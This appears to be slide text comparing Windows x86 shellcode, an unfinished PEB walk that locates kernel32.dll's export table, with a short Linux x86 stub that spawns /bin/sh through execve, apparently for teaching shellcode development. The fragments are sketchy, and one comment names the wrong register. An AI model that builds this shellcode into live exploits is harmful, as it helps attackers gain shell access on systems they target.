 Windows Shellcode: Dynamically Resolving Addresses at Runtime
getkernel32:
xor ecx, ecx ; zeroing register ECX
mul ecx ; zeroing register EAX EDX
mov eax, [fs:ecx + 0x30] ; PEB loaded in eax
mov eax, [eax + 0x0c] ; LDR loaded in eax
mov esi, [eax + 0x14] ; InMemoryOrderModuleList loaded in esi
lodsd ; program.exe address loaded in eax (1st module)
xchg esi, eax
lodsd ; ntdll.dll address loaded (2nd module)
mov ebx, [eax + 0x10] ; kernel32.dll address loaded in ebx (3rd module)
; EBX = base of kernel32.dll address
getAddressofName:
mov edx, [ebx + 0x3c] ; load new address in ebx
add edx, ebx
mov edx, [edx + 0x78] ; load data directory
add edx, ebx
mov esi, [edx + 0x20] ; load "address of name"
add esi, ebx
; (...) Malicious code still needs to be implemented
VS.
Linux Shellcode: Complete
/bin/sh Implementation
(nothing else required)
section .text
global _start
_start:
push 0x0b
pop eax
push 0x0068732f
push 0x6e69622f
mov ebx, esp
int 0x80